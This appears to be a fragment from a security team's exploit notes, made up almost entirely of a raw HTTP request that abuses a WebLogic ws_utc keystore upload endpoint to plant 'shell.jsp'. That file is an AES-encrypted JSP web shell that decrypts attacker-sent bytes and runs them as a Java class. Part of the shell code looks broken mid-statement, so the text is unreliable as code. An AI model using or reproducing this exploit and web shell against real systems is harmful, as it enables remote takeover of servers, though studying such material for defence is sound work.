 POST /ws_utc/resources/setting/keystore?timestamp=1593485879458 HTTP/1.1
Host: 172.23.0.1:7001
Content-Length: 1337
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.23.0.1:7001
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr5bfHrlN7cHcZzpa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.56
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.23.0.1:7001/ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=FxEDHilHX8FwAi7YeCkz6KuQdM2Pk7ntGI8BUeYubpnXHZN_z-FUI-1405571692
Connection: close
------WebKitFormBoundaryr5bfHrlN7cHcZzpa
Content-Disposition: form-data; name="ks_name"
test
------WebKitFormBoundaryr5bfHrlN7cHcZzpa
Content-Disposition: form-data; name="ks_edit_mode"
false
------WebKitFormBoundaryr5bfHrlN7cHcZzpa
Content-Disposition: form-data; name="ks_password_front"
test
------WebKitFormBoundaryr5bfHrlN7cHcZzpa
Content-Disposition: form-data; name="ks_password"
test
------WebKitFormBoundaryr5bfHrlN7cHcZzpa
Content-Disposition: form-data; name="ks_password_changed"
true
------WebKitFormBoundaryr5bfHrlN7cHcZzpa
Content-Disposition: form-data; name="ks_filename"; filename="shell.jsp"
Content-Type: application/octet-stream
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
------WebKitFormBoundaryr5bfHrlN7cHcZzpa--
Tide安全团队